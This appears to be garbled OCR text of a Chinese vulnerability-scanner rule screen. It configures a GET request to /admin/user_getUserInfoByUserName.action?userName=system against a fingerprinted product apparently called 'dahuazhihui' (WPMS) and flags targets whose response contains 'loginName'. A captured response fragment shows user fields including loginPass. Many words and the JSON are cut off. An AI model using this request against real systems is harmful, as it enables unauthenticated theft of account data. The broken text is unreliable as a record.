 请求路径: /admin/user_getUserInfoByUserName.action?userName=system
例如:/index.php?a=b
Host头部:
例如:127.0.0.1
请求方法: GET 关闭http代理,默认开启 允许302跳转默认禁止 超时时间: 20000 毫秒
请求数据:
对请求数据进行url编码
例如:a=b&ab=c
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, 例如:Mozilla/5.0..
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp 例如:text/html....
ontentType: 例如:x-www-form....
cept-Encoding: gzip,deflate
cept-Charset:
客户端ip地址 例如:1.1.1.1
_FORWARDED_FOR: 例如:1.1.1.1注入
如果Auth头部不为空,启用base64编码编码Auth。如果勾选则不用base64编码:ad:ad
uthorization: 例如:401认证头部
Refer头: 例如:http://www...
Cookie: 例如:admin=xxxx;
estination: 说明:put请求使用
自定义http头部
说明:自定义http请求头部
格式: CsrfToken:xxxxxxxx
header1:value1
header2:value2
header3:value3
http请求返回处理
包含这个字符串说明有漏洞: loginName
不包这个字符串说明有漏洞:
漏洞名称: 例如:phpstudyRce
结果空白字符替换成空 结果换行替换成空
包含漏洞字符串正则匹配结果:
正则表达式:
中间为提取的数据 (?<=strUser).*?(?=strUserType)
http请求返回最终结果键盘复制结果 启用Gbk2312
:gzip,deflate|CmsType:dahuazhihui|fingerUrl:https
/WPMS/asset/css/login.css|Reque
st Method:GET|vulExtWithStr:loginName|result
{"id":1,"extId":1,"loginName":"system","loginPass
":1,
"isOnli
"001","sort":1,"stat":1,"userType"
:0, "Jul 21, 2022 5:31:41
指纹链接: /WPMS/asset/css/login.css /css/xx.css 指纹内容: gin-brand 包含这个说明是这个程序 程序名称: dahuazhih 例如:dedecms